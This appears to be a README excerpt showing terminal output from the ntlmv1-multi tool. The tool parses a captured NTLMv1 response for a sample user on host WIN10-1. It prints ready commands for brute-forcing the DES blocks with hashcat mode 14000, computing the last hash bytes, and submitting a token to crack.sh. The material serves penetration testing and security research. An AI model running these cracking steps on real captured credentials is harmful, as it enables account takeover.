 ➜  ntlmv1-multi git:(master) ✗ python ntlmv1.py --nossp win10::WIN10-1:F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D:F1586DA184365E94
31C22EF206F5A2C918659E1B1FD7F64D:1122334455667788
Hashfield Split:
['win10', '', 'WIN10-1', 'F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D', 'F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D', '112233
4455667788']
Hostname: WIN10-1
Username: win10
Challenge: 1122334455667788
LM Response: F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D
NT Response: F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D
CT1: F1586DA184365E94
CT2: 31C22EF206F5A2C9
CT3: 18659E1B1FD7F64D
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 18659E1B1FD7F64D 1122334455667788
To crack with hashcat create a file with the following contents:
F1586DA184365E94:1122334455667788
31C22EF206F5A2C9:1122334455667788
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:F1586DA184365E9431C22EF206F5A2C918659E1B1FD7F64D